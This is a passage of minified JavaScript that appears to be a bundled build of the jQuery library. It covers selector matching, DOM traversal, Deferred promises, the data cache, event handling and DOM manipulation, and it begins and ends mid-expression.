"===e[c-2].type?"*":""})).replace(v,"$1"),n,c<o&&t(e.slice(c,o)),o<i&&t(e=e.slice(o)),o<i&&O(e))}d.push(n)}return bt(d)}(e[n]))[S]?r:o).push(i);(i=W(t,jt(o,r))).selector=t}return i},B=k.select=function(t,e,n,r){var o,i,a,s,c,l="function"==typeof t&&t,u=!r&&f(t=l.selector||t);if(n=n||[],1===u.length){if(2<(i=u[0]=u[0].slice(0)).length&&"ID"===(a=i[0]).type&&9===e.nodeType&&C&&$.relative[i[1].type]){if(!(e=($.find.ID(a.matches[0].replace(A,d),e)||[])[0]))return n;l&&(e=e.parentNode),t=t.slice(i.shift().value.length)}for(o=b.needsContext.test(t)?0:i.length;o--&&(a=i[o],!$.relative[s=a.type]);)if((c=$.find[s])&&(r=c(a.matches[0].replace(A,d),ut.test(i[0].type)&&gt(e.parentNode)||e))){if(i.splice(o,1),t=r.length&&O(i))break;return T.apply(n,r),n}}return(l||R(t,u))(r,e,!C,n,!e||ut.test(t)&&gt(e.parentNode)||e),n},p.sortStable=S.split("").sort(V).join("")===S,p.detectDuplicates=!!l,j(),p.sortDetached=L(function(t){return 1&t.compareDocumentPosition(w.createElement("fieldset"))}),L(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||ft("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),p.attributes&&L(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||ft("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),L(function(t){return null==t.getAttribute("disabled")})||ft(J,function(t,e,n){if(!n)return!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),k}(x),Q=(w.find=t,w.expr=t.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=t.uniqueSort,w.text=t.getText,w.isXMLDoc=t.isXML,w.contains=t.contains,w.escapeSelector=t.escape,w.expr.match.needsContext);function c(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}var J=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function K(t,n,r){return y(n)?w.grep(t,function(t,e){return!!n.call(t,e,t)!==r}):n.nodeType?w.grep(t,function(t){return t===n!==r}):"string"!=typeof n?w.grep(t,function(t){return-1<R.call(n,t)!==r}):w.filter(n,t,r)}w.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?w.find.matchesSelector(r,t)?[r]:[]:w.find.matches(t,w.grep(e,function(t){return 1===t.nodeType}))},w.fn.extend({find:function(t){var e,n,r=this.length,o=this;if("string"!=typeof t)return this.pushStack(w(t).filter(function(){for(e=0;e<r;e++)if(w.contains(o[e],this))return!0}));for(n=this.pushStack([]),e=0;e<r;e++)w.find(t,o[e],n);return 1<r?w.uniqueSort(n):n},filter:function(t){return this.pushStack(K(this,t||[],!1))},not:function(t){return this.pushStack(K(this,t||[],!0))},is:function(t){return!!K(this,"string"==typeof t&&Q.test(t)?w(t):t||[],!1).length}});var Z,tt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,et=((w.fn.init=function(t,e,n){if(t){if(n=n||Z,"string"!=typeof t)return t.nodeType?(this[0]=t,this.length=1,this):y(t)?void 0!==n.ready?n.ready(t):t(w):w.makeArray(t,this);if(!(r="<"===t[0]&&">"===t[t.length-1]&&3<=t.length?[null,t,null]:tt.exec(t))||!r[1]&&e)return(!e||e.jquery?e||n:this.constructor(e)).find(t);if(r[1]){if(e=e instanceof w?e[0]:e,w.merge(this,w.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:j,!0)),J.test(r[1])&&w.isPlainObject(e))for(var r in e)y(this[r])?this[r](e[r]):this.attr(r,e[r])}else(n=j.getElementById(r[2]))&&(this[0]=n,this.length=1)}return this}).prototype=w.fn,Z=w(j),/^(?:parents|prev(?:Until|All))/),nt={children:!0,contents:!0,next:!0,prev:!0};function rt(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}w.fn.extend({has:function(t){var e=w(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(w.contains(this,e[t]))return!0})},closest:function(t,e){var n,r=0,o=this.length,i=[],a="string"!=typeof t&&w(t);if(!Q.test(t))for(;r<o;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&w.find.matchesSelector(n,t))){i.push(n);break}return this.pushStack(1<i.length?w.uniqueSort(i):i)},index:function(t){return t?"string"==typeof t?R.call(w(t),this[0]):R.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),w.each({parent:function(t){return(t=t.parentNode)&&11!==t.nodeType?t:null},parents:function(t){return r(t,"parentNode")},parentsUntil:function(t,e,n){return r(t,"parentNode",n)},next:function(t){return rt(t,"nextSibling")},prev:function(t){return rt(t,"previousSibling")},nextAll:function(t){return r(t,"nextSibling")},prevAll:function(t){return r(t,"previousSibling")},nextUntil:function(t,e,n){return r(t,"nextSibling",n)},prevUntil:function(t,e,n){return r(t,"previousSibling",n)},siblings:function(t){return G((t.parentNode||{}).firstChild,t)},children:function(t){return G(t.firstChild)},contents:function(t){return null!=t.contentDocument&&q(t.contentDocument)?t.contentDocument:(c(t,"template")&&(t=t.content||t),w.merge([],t.childNodes))}},function(r,o){w.fn[r]=function(t,e){var n=w.map(this,o,t);return(e="Until"!==r.slice(-5)?t:e)&&"string"==typeof e&&(n=w.filter(e,n)),1<this.length&&(nt[r]||w.uniqueSort(n),et.test(r))&&n.reverse(),this.pushStack(n)}});var C=/[^\x20\t\r\n\f]+/g;function u(t){return t}function ot(t){throw t}function it(t,e,n,r){var o;try{t&&y(o=t.promise)?o.call(t).done(e).fail(n):t&&y(o=t.then)?o.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}w.Callbacks=function(r){var t,n;r="string"==typeof r?(t=r,n={},w.each(t.match(C)||[],function(t,e){n[e]=!0}),n):w.extend({},r);function o(){for(s=s||r.once,a=i=!0;l.length;u=-1)for(e=l.shift();++u<c.length;)!1===c[u].apply(e[0],e[1])&&r.stopOnFalse&&(u=c.length,e=!1);r.memory||(e=!1),i=!1,s&&(c=e?[]:"")}var i,e,a,s,c=[],l=[],u=-1,d={add:function(){return c&&(e&&!i&&(u=c.length-1,l.push(e)),function n(t){w.each(t,function(t,e){y(e)?r.unique&&d.has(e)||c.push(e):e&&e.length&&"string"!==h(e)&&n(e)})}(arguments),e)&&!i&&o(),this},remove:function(){return w.each(arguments,function(t,e){for(var n;-1<(n=w.inArray(e,c,n));)c.splice(n,1),n<=u&&u--}),this},has:function(t){return t?-1<w.inArray(t,c):0<c.length},empty:function(){return c=c&&[],this},disable:function(){return s=l=[],c=e="",this},disabled:function(){return!c},lock:function(){return s=l=[],e||i||(c=e=""),this},locked:function(){return!!s},fireWith:function(t,e){return s||(e=[t,(e=e||[]).slice?e.slice():e],l.push(e),i)||o(),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!a}};return d},w.extend({Deferred:function(t){var i=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],o="pending",a={state:function(){return o},always:function(){return s.done(arguments).fail(arguments),this},catch:function(t){return a.then(null,t)},pipe:function(){var o=arguments;return w.Deferred(function(r){w.each(i,function(t,e){var n=y(o[e[4]])&&o[e[4]];s[e[1]](function(){var t=n&&n.apply(this,arguments);t&&y(t.promise)?t.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[e[0]+"With"](this,n?[t]:arguments)})}),o=null}).promise()},then:function(e,n,r){var c=0;function l(o,i,a,s){return function(){function t(){var t,e;if(!(o<c)){if((t=a.apply(n,r))===i.promise())throw new TypeError("Thenable self-resolution");e=t&&("object"===nn(t)||"function"==typeof t)&&t.then,y(e)?s?e.call(t,l(c,i,u,s),l(c,i,ot,s)):(c++,e.call(t,l(c,i,u,s),l(c,i,ot,s),l(c,i,u,i.notifyWith))):(a!==u&&(n=void 0,r=[t]),(s||i.resolveWith)(n,r))}}var n=this,r=arguments,e=s?t:function(){try{t()}catch(t){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(t,e.stackTrace),c<=o+1&&(a!==ot&&(n=void 0,r=[t]),i.rejectWith(n,r))}};o?e():(w.Deferred.getStackHook&&(e.stackTrace=w.Deferred.getStackHook()),x.setTimeout(e))}}return w.Deferred(function(t){i[0][3].add(l(0,t,y(r)?r:u,t.notifyWith)),i[1][3].add(l(0,t,y(e)?e:u)),i[2][3].add(l(0,t,y(n)?n:ot))}).promise()},promise:function(t){return null!=t?w.extend(t,a):a}},s={};return w.each(i,function(t,e){var n=e[2],r=e[5];a[e[1]]=n.add,r&&n.add(function(){o=r},i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),n.add(e[3].fire),s[e[0]]=function(){return s[e[0]+"With"](this===s?void 0:this,arguments),this},s[e[0]+"With"]=n.fireWith}),a.promise(s),t&&t.call(s,s),s},when:function(t){function e(e){return function(t){o[e]=this,i[e]=1<arguments.length?s.call(arguments):t,--n||a.resolveWith(o,i)}}var n=arguments.length,r=n,o=Array(r),i=s.call(arguments),a=w.Deferred();if(n<=1&&(it(t,a.done(e(r)).resolve,a.reject,!n),"pending"===a.state()||y(i[r]&&i[r].then)))return a.then();for(;r--;)it(i[r],e(r),a.reject);return a.promise()}});var at=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,st=(w.Deferred.exceptionHook=function(t,e){x.console&&x.console.warn&&t&&at.test(t.name)&&x.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},w.readyException=function(t){x.setTimeout(function(){throw t})},w.Deferred());function ct(){j.removeEventListener("DOMContentLoaded",ct),x.removeEventListener("load",ct),w.ready()}w.fn.ready=function(t){return st.then(t).catch(function(t){w.readyException(t)}),this},w.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--w.readyWait:w.isReady)||(w.isReady=!0)!==t&&0<--w.readyWait||st.resolveWith(j,[w])}}),w.ready.then=st.then,"complete"===j.readyState||"loading"!==j.readyState&&!j.documentElement.doScroll?x.setTimeout(w.ready):(j.addEventListener("DOMContentLoaded",ct),x.addEventListener("load",ct));function d(t,e,n,r,o,i,a){var s=0,c=t.length,l=null==n;if("object"===h(n))for(s in o=!0,n)d(t,e,s,n[s],!0,i,a);else if(void 0!==r&&(o=!0,y(r)||(a=!0),e=l?a?(e.call(t,r),null):(l=e,function(t,e,n){return l.call(w(t),n)}):e))for(;s<c;s++)e(t[s],n,a?r:r.call(t[s],s,e(t[s],n)));return o?t:l?e.call(t):c?e(t[0],n):i}var lt=/^-ms-/,ut=/-([a-z])/g;function dt(t,e){return e.toUpperCase()}function b(t){return t.replace(lt,"ms-").replace(ut,dt)}function v(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType}function pt(){this.expando=w.expando+pt.uid++}pt.uid=1,pt.prototype={cache:function(t){var e=t[this.expando];return e||(e={},v(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,o=this.cache(t);if("string"==typeof e)o[b(e)]=n;else for(r in e)o[b(r)]=e[r];return o},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][b(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 0!==n?n:e)},remove:function(t,e){var n,r=t[this.expando];if(void 0!==r){if(void 0!==e){n=(e=Array.isArray(e)?e.map(b):(e=b(e))in r?[e]:e.match(C)||[]).length;for(;n--;)delete r[e[n]]}void 0!==e&&!w.isEmptyObject(r)||(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){t=t[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var $=new pt,l=new pt,ft=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ht=/[A-Z]/g;function mt(t,e,n){var r,o;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(ht,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n="true"===(o=n)||"false"!==o&&("null"===o?null:o===+o+""?+o:ft.test(o)?JSON.parse(o):o)}catch(t){}l.set(t,e,n)}else n=void 0;return n}w.extend({hasData:function(t){return l.hasData(t)||$.hasData(t)},data:function(t,e,n){return l.access(t,e,n)},removeData:function(t,e){l.remove(t,e)},_data:function(t,e,n){return $.access(t,e,n)},_removeData:function(t,e){$.remove(t,e)}}),w.fn.extend({data:function(n,t){var e,r,o,i=this[0],a=i&&i.attributes;if(void 0!==n)return"object"===nn(n)?this.each(function(){l.set(this,n)}):d(this,function(t){var e;if(i&&void 0===t)return void 0!==(e=l.get(i,n))||void 0!==(e=mt(i,n))?e:void 0;this.each(function(){l.set(this,n,t)})},null,t,1<arguments.length,null,!0);if(this.length&&(o=l.get(i),1===i.nodeType)&&!$.get(i,"hasDataAttrs")){for(e=a.length;e--;)a[e]&&0===(r=a[e].name).indexOf("data-")&&(r=b(r.slice(5)),mt(i,r,o[r]));$.set(i,"hasDataAttrs",!0)}return o},removeData:function(t){return this.each(function(){l.remove(this,t)})}}),w.extend({queue:function(t,e,n){var r;if(t)return r=$.get(t,e=(e||"fx")+"queue"),n&&(!r||Array.isArray(n)?r=$.access(t,e,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(t,e){e=e||"fx";var n=w.queue(t,e),r=n.length,o=n.shift(),i=w._queueHooks(t,e);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===e&&n.unshift("inprogress"),delete i.stop,o.call(t,function(){w.dequeue(t,e)},i)),!r&&i&&i.empty.fire()},_queueHooks:function(t,e){var n=e+"queueHooks";return $.get(t,n)||$.access(t,n,{empty:w.Callbacks("once memory").add(function(){$.remove(t,[e+"queue",n])})})}}),w.fn.extend({queue:function(e,n){var t=2;return"string"!=typeof e&&(n=e,e="fx",t--),arguments.length<t?w.queue(this[0],e):void 0===n?this:this.each(function(){var t=w.queue(this,e,n);w._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&w.dequeue(this,e)})},dequeue:function(t){return this.each(function(){w.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){function n(){--o||i.resolveWith(a,[a])}var r,o=1,i=w.Deferred(),a=this,s=this.length;for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";s--;)(r=$.get(a[s],t+"queueHooks"))&&r.empty&&(o++,r.empty.add(n));return n(),i.promise(e)}});function gt(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&E(t)&&"none"===w.css(t,"display")}var t=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,vt=new RegExp("^(?:([+-])=|)("+t+")([a-z%]*)$","i"),p=["Top","Right","Bottom","Left"],S=j.documentElement,E=function(t){return w.contains(t.ownerDocument,t)},yt={composed:!0};S.getRootNode&&(E=function(t){return w.contains(t.ownerDocument,t)||t.getRootNode(yt)===t.ownerDocument});function bt(t,e,n,r){var o,i,a=20,s=r?function(){return r.cur()}:function(){return w.css(t,e,"")},c=s(),l=n&&n[3]||(w.cssNumber[e]?"":"px"),u=t.nodeType&&(w.cssNumber[e]||"px"!==l&&+c)&&vt.exec(w.css(t,e));if(u&&u[3]!==l){for(l=l||u[3],u=+(c/=2)||1;a--;)w.style(t,e,u+l),(1-i)*(1-(i=s()/c||.5))<=0&&(a=0),u/=i;w.style(t,e,(u*=2)+l),n=n||[]}return n&&(u=+u||+c||0,o=n[1]?u+(n[1]+1)*n[2]:+n[2],r)&&(r.unit=l,r.start=u,r.end=o),o}var $t={};function T(t,e){for(var n,r,o,i,a,s=[],c=0,l=t.length;c<l;c++)(r=t[c]).style&&(n=r.style.display,e?("none"===n&&(s[c]=$.get(r,"display")||null,s[c]||(r.style.display="")),""===r.style.display&&gt(r)&&(s[c]=(a=i=void 0,i=(o=r).ownerDocument,o=o.nodeName,(a=$t[o])||(i=i.body.appendChild(i.createElement(o)),a=w.css(i,"display"),i.parentNode.removeChild(i),$t[o]=a="none"===a?"block":a),a))):"none"!==n&&(s[c]="none",$.set(r,"display",n)));for(c=0;c<l;c++)null!=s[c]&&(t[c].style.display=s[c]);return t}w.fn.extend({show:function(){return T(this,!0)},hide:function(){return T(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){gt(this)?w(this).show():w(this).hide()})}});var xt=/^(?:checkbox|radio)$/i,jt=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,wt=/^$|^module$|\/(?:java|ecma)script/i,D=(N=j.createDocumentFragment().appendChild(j.createElement("div")),(i=j.createElement("input")).setAttribute("type","radio"),i.setAttribute("checked","checked"),i.setAttribute("name","t"),N.appendChild(i),g.checkClone=N.cloneNode(!0).cloneNode(!0).lastChild.checked,N.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!N.cloneNode(!0).lastChild.defaultValue,N.innerHTML="<option></option>",g.option=!!N.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function A(t,e){var n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[];return void 0===e||e&&c(t,e)?w.merge([t],n):n}function Ct(t,e){for(var n=0,r=t.length;n<r;n++)$.set(t[n],"globalEval",!e||$.get(e[n],"globalEval"))}D.tbody=D.tfoot=D.colgroup=D.caption=D.thead,D.th=D.td,g.option||(D.optgroup=D.option=[1,"<select multiple='multiple'>","</select>"]);var St=/<|&#?\w+;/;function Et(t,e,n,r,o){for(var i,a,s,c,l,u=e.createDocumentFragment(),d=[],p=0,f=t.length;p<f;p++)if((i=t[p])||0===i)if("object"===h(i))w.merge(d,i.nodeType?[i]:i);else if(St.test(i)){for(a=a||u.appendChild(e.createElement("div")),s=(jt.exec(i)||["",""])[1].toLowerCase(),s=D[s]||D._default,a.innerHTML=s[1]+w.htmlPrefilter(i)+s[2],l=s[0];l--;)a=a.lastChild;w.merge(d,a.childNodes),(a=u.firstChild).textContent=""}else d.push(e.createTextNode(i));for(u.textContent="",p=0;i=d[p++];)if(r&&-1<w.inArray(i,r))o&&o.push(i);else if(c=E(i),a=A(u.appendChild(i),"script"),c&&Ct(a),n)for(l=0;i=a[l++];)wt.test(i.type||"")&&n.push(i);return u}var Tt=/^([^.]*)(?:\.(.+)|)/;function n(){return!0}function f(){return!1}function Dt(t,e){return t===function(){try{return j.activeElement}catch(t){}}()==("focus"===e)}function At(t,e,n,r,o,i){var a,s;if("object"===nn(e)){for(s in"string"!=typeof n&&(r=r||n,n=void 0),e)At(t,s,n,r,e[s],i);return t}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=f;else if(!o)return t;return 1===i&&(a=o,(o=function(t){return w().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),t.each(function(){w.event.add(this,e,o,r,n)})}function kt(t,o,i){i?($.set(t,o,!1),w.event.add(t,o,{namespace:!1,handler:function(t){var e,n,r=$.get(this,o);if(1&t.isTrigger&&this[o]){if(r.length)(w.event.special[o]||{}).delegateType&&t.stopPropagation();else if(r=s.call(arguments),$.set(this,o,r),e=i(this,o),this[o](),r!==(n=$.get(this,o))||e?$.set(this,o,!1):n={},r!==n)return t.stopImmediatePropagation(),t.preventDefault(),n&&n.value}else r.length&&($.set(this,o,{value:w.event.trigger(w.extend(r[0],w.Event.prototype),r.slice(1),this)}),t.stopImmediatePropagation())}})):void 0===$.get(t,o)&&w.event.add(t,o,n)}w.event={global:{},add:function(e,t,n,r,o){var i,a,s,c,l,u,d,p,f,h=$.get(e);if(v(e))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&w.find.matchesSelector(S,o),n.guid||(n.guid=w.guid++),s=(s=h.events)||(h.events=Object.create(null)),a=(a=h.handle)||(h.handle=function(t){return void 0!==w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(C)||[""]).length;c--;)d=f=(p=Tt.exec(t[c])||[])[1],p=(p[2]||"").split(".").sort(),d&&(l=w.event.special[d]||{},d=(o?l.delegateType:l.bindType)||d,l=w.event.special[d]||{},f=w.extend({type:d,origType:f,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&w.expr.match.needsContext.test(o),namespace:p.join(".")},i),(u=s[d])||((u=s[d]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(e,r,p,a))||e.addEventListener&&e.addEventListener(d,a),l.add&&(l.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),o?u.splice(u.delegateCount++,0,f):u.push(f),w.event.global[d]=!0)},remove:function(t,e,n,r,o){var i,a,s,c,l,u,d,p,f,h,m,g=$.hasData(t)&&$.get(t);if(g&&(c=g.events)){for(l=(e=(e||"").match(C)||[""]).length;l--;)if(f=m=(s=Tt.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),f){for(d=w.event.special[f]||{},p=c[f=(r?d.delegateType:d.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=p.length;i--;)u=p[i],!o&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(p.splice(i,1),u.selector&&p.delegateCount--,d.remove&&d.remove.call(t,u));a&&!p.length&&(d.teardown&&!1!==d.teardown.call(t,h,g.handle)||w.removeEvent(t,f,g.handle),delete c[f])}else for(f in c)w.event.remove(t,f+e[l],n,r,!0);w.isEmptyObject(c)&&$.remove(t,"handle events")}},dispatch:function(t){var e,n,r,o,i,a=new Array(arguments.length),s=w.event.fix(t),t=($.get(this,"events")||Object.create(null))[s.type]||[],c=w.event.special[s.type]||{};for(a[0]=s,e=1;e<arguments.length;e++)a[e]=arguments[e];if(s.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,s)){for(i=w.event.handlers.call(this,s,t),e=0;(r=i[e++])&&!s.isPropagationStopped();)for(s.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!1!==o.namespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(o=((w.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(s.result=o)&&(s.preventDefault(),s.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,s),s.result}},handlers:function(t,e){var n,r,o,i,a,s=[],c=e.delegateCount,l=t.target;if(c&&l.nodeType&&!("click"===t.type&&1<=t.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(i=[],a={},n=0;n<c;n++)void 0===a[o=(r=e[n]).selector+" "]&&(a[o]=r.needsContext?-1<w(o,this).index(l):w.find(o,this,null,[l]).length),a[o]&&i.push(r);i.length&&s.push({elem:l,handlers:i})}return l=this,c<e.length&&s.push({elem:l,handlers:e.slice(c)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:y(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(t){return t[w.expando]?t:new w.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){t=this||t;return xt.test(t.type)&&t.click&&c(t,"input")&&kt(t,"click",n),!1},trigger:function(t){t=this||t;return xt.test(t.type)&&t.click&&c(t,"input")&&kt(t,"click"),!0},_default:function(t){t=t.target;return xt.test(t.type)&&t.click&&c(t,"input")&&$.get(t,"click")||c(t,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},w.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},w.Event=function(t,e){if(!(this instanceof w.Event))return new w.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?n:f,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&w.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=n,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=n,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=n,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},w.event.addProp),w.each({focus:"focusin",blur:"focusout"},function(e,t){w.event.special[e]={setup:function(){return kt(this,e,Dt),!1},trigger:function(){return kt(this,e),!0},_default:function(t){return $.get(t.target,e)},delegateType:t}}),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,o){w.event.special[t]={delegateType:o,bindType:o,handle:function(t){var e,n=t.relatedTarget,r=t.handleObj;return n&&(n===this||w.contains(this,n))||(t.type=r.origType,e=r.handler.apply(this,arguments),t.type=o),e}}}),w.fn.extend({on:function(t,e,n,r){return At(this,t,e,n,r)},one:function(t,e,n,r){return At(this,t,e,n,r,1)},off:function(t,e,n){var r,o;if(t&&t.preventDefault&&t.handleObj)r=t.handleObj,w(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);else{if("object"!==nn(t))return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=f),this.each(function(){w.event.remove(this,t,n,e)});for(o in t)this.off(o,e,t[o])}return this}});var It=/<script|<style|<link/i,Nt=/checked\s*(?:[^=]|=\s*.checked.)/i,Lt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function _t(t,e){return c(t,"table")&&c(11!==e.nodeType?e:e.firstChild,"tr")&&w(t).children("tbody")[0]||t}function Ot(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Pt(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function qt(t,e){var n,r,o,i;if(1===e.nodeType){if($.hasData(t)&&(i=$.get(t).events))for(o in $.remove(e,"handle events"),i)for(n=0,r=i[o].length;n<r;n++)w.event.add(e,o,i[o][n]);l.hasData(t)&&(t=l.access(t),t=w.extend({},t),l.set(e,t))}}function k(n,r,o,i){r=M(r);var t,e,a,s,c,l,u=0,d=n.length,p=d-1,f=r[0],h=y(f);if(h||1<d&&"string"==typeof f&&!g.checkClone&&Nt.test(f))return n.each(function(t){var e=n.eq(t);h&&(r[0]=f.call(this,t,e.html())),k(e,r,o,i)});if(d&&(e=(t=Et(r,n[0].ownerDocument,!1,n,i)).firstChild,1===t.childNodes.length&&(t=e),e||i)){for(s=(a=w.map(A(t,"script"),Ot)).length;u<d;u++)c=t,u!==p&&(c=w.clone(c,!0,!0),s)&&w.merge(a,A(c,"script")),o.call(n[u],c,u);if(s)for(l=a[a.length-1].ownerDocument,w.map(a,Pt),u=0;u<s;u++)c=a[u],wt.test(c.type||"")&&!$.access(c,"globalEval")&&w.contains(l,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?w._evalUrl&&!c.noModule&&w._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},l):Y(c.textContent.replace(Lt,""),c,l))}return n}function Mt(t,e,n){for(var r,o=e?w.filter(e,t):t,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||w.cleanData(A(r)),r.parentNode&&(n&&E(r)&&Ct(A(r,"script")),r.parentNode.removeChild(r));return t}w.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var r,o,i,a,s,c,l,u=t.cloneNode(!0),d=E(t);if(!(g.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||w.isXMLDoc(t)))for(a=A(u),r=0,o=(i=A(t)).length;r<o;r++)s=i[r],c=a[r],l=void 0,"input"===(l=c.nodeName.toLowerCase())&&xt.test(s.type)?c.checked=s.checked:"input"!==l&&"textarea"!==l||(c.defaultValue=s.defaultValue);if(e)if(n)for(i=i||A(t),a=a||A(u),r=0,o=i.length;r<o;r++)qt(i[r],a[r]);else qt(t,u);return 